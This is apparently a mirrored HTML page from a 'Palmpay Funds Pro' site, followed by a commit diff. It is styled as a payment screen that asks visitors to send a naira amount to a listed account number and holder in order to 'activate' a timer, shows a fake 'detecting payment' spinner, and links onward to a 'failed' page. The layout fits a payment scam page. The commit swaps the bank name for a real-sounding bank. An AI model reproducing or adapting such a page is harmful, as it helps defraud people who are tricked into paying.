
==== next.html @ 4934deba "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from palmpay-funds-pro.netlify.app/next.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 03 May 2023 03:05:13 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="download.png"/>
    <title>Payment - Palmpay Funds Pro</title>
    <style>
        .alert {
  padding: 10px;
  background-color: #f44336;
  color: white;
  opacity: 1;
  transition: opacity 0.6s;
  margin-bottom: 15px;
  border-radius: 5px;
}

.alert.success {background-color: #04AA6D;}
.alert.info {background-color: #2196F3;}
.alert.warning {background-color: #ff9800;}

.closebtn {
  margin-left: 15px;
  color: white;
  font-weight: bold;
  float: right;
  font-size: 22px;
  line-height: 20px;
  cursor: pointer;
  transition: 0.3s;
}

.closebtn:hover {
  color: black;
}
        body {
            padding: 10px;
            font-family: 'Times New Roman', Times, serif;
            font-size: 12px;
            color: black;
        }

        span {
            color: black;
        }

        .dot-spinner {
            --uib-size: 2.8rem;
            --uib-speed: .9s;
            --uib-color: #32015E;
            position: relative;
            display: flex;
            align-items: center;
            justify-content: flex-start;
            height: var(--uib-size);
            width: var(--uib-size);
            }

.dot-spinner__dot {
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  height: 100%;
  width: 100%;
}

.dot-spinner__dot::before {
  content: '';
  height: 20%;
  width: 20%;
  border-radius: 50%;
  background-color: var(--uib-color);
  transform: scale(0);
  opacity: 0.5;
  animation: pulse0112 calc(var(--uib-speed) * 1.111) ease-in-out infinite;
  box-shadow: 0 0 20px rgba(18, 31, 53, 0.3);
}

.dot-spinner__dot:nth-child(2) {
  transform: rotate(45deg);
}

.dot-spinner__dot:nth-child(2)::before {
  animation-delay: calc(var(--uib-speed) * -0.875);
}

.dot-spinner__dot:nth-child(3) {
  transform: rotate(90deg);
}

.dot-spinner__dot:nth-child(3)::before {
  animation-delay: calc(var(--uib-speed) * -0.75);
}

.dot-spinner__dot:nth-child(4) {
  transform: rotate(135deg);
}

.dot-spinner__dot:nth-child(4)::before {
  animation-delay: calc(var(--uib-speed) * -0.625);
}

.dot-spinner__dot:nth-child(5) {
  transform: rotate(180deg);
}

.dot-spinner__dot:nth-child(5)::before {
  animation-delay: calc(var(--uib-speed) * -0.5);
}

.dot-spinner__dot:nth-child(6) {
  transform: rotate(225deg);
}

.dot-spinner__dot:nth-child(6)::before {
  animation-delay: calc(var(--uib-speed) * -0.375);
}

.dot-spinner__dot:nth-child(7) {
  transform: rotate(270deg);
}

.dot-spinner__dot:nth-child(7)::before {
  animation-delay: calc(var(--uib-speed) * -0.25);
}

.dot-spinner__dot:nth-child(8) {
  transform: rotate(315deg);
}

.dot-spinner__dot:nth-child(8)::before {
  animation-delay: calc(var(--uib-speed) * -0.125);
}

@keyframes pulse0112 {
  0%,
  100% {
    transform: scale(0);
    opacity: 0.5;
  }

  50% {
    transform: scale(1);
    opacity: 1;
  }
}

#bottone1 {
 padding-left: 33px;
 padding-right: 33px;
 padding-bottom: 16px;
 padding-top: 16px;
 border-radius: 9px;
 background: lightgreen;
 border: none;
 font-family: inherit;
 text-align: center;
 cursor: pointer;
 transition: 0.4s;
}

#bottone1:hover {
 box-shadow: 7px 5px 56px -14px #32015E;
}

#bottone1:active {
 transform: scale(0.97);
 box-shadow: 7px 5px 56px -10px #32015E;
}
    </style>
</head>
<center>
  <img src="opay.png">
</center>
<body bgcolor=white>
      <script>
      var close = document.getElementsByClassName("closebtn");
      var i;
      
      for (i = 0; i < close.length; i++) {
        close[i].onclick = function(){
          var div = this.parentElement;
          div.style.opacity = "0";
          setTimeout(function(){ div.style.display = "none"; }, 600);
        }
      }
      </script>
<P style="font-weight: bold;">
    Note: You will be paying ₦<span id="result" style="color: #32015E; font-weight: bold;"> </span>, To activate<span id="amount" style="color: #32015E; font-weight: bold;"> </span><b style="color: #32015E;">.00</b>&nbsp;secs of your time.
</P>

<hr>

<h3>ROUTINE NUMBER <span style="float: right;">0833012462</span> </h3>

<h3>OWNERSHIP<span style="float: right;">BAXI OLU AKANMU</span> </h3>

<h3>MICROFINANCE BANK<span style="float: right;">Gratitude Trust Bank</span> </h3>

<br>
<br>
<br>
<br>

<center>
    <a href="failed.html" style="outline: none; text-decoration: none;">
<button id="bottone1"><strong style="color: white; outline: none;">ACTIVATE TIMER</strong></button>
</a>
</center>

<br>
<br>
<br>
<br>
<br>
<br>

<center>
    <div class="dot-spinner">
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
        <div class="dot-spinner__dot"></div>
    </div>
    <p style="text-align: center; font-weight: bold;">We are trying to detect a payment from you on this account!</p>
</center> 


<script>
    document.getElementById("result").innerHTML=localStorage.getItem("textvalue");
    document.getElementById("amount").innerHTML=localStorage.getItem("textmiddle");
    document.getElementById("name").innerHTML=localStorage.getItem("textname");
</script>
</body>

<!-- Mirrored from palmpay-funds-pro.netlify.app/next.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 03 May 2023 03:05:14 GMT -->
</html>

==== commit 43ffe972: "Update next.html" ====
--- a/next.html
+++ b/next.html
@@ -203,7 +203,7 @@
 
 <h3>OWNERSHIP<span style="float: right;">BAXI OLU AKANMU</span> </h3>
 
-<h3>MICROFINANCE BANK<span style="float: right;">Gratitude Trust Bank</span> </h3>
+<h3>MICROFINANCE BANK<span style="float: right;">Guaranty Trust Bank</span> </h3>
 
 <br>
 <br>
@@ -246,4 +246,4 @@
 </body>
 
 <!-- Mirrored from palmpay-funds-pro.netlify.app/next.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 03 May 2023 03:05:14 GMT -->
-</html>+</html>
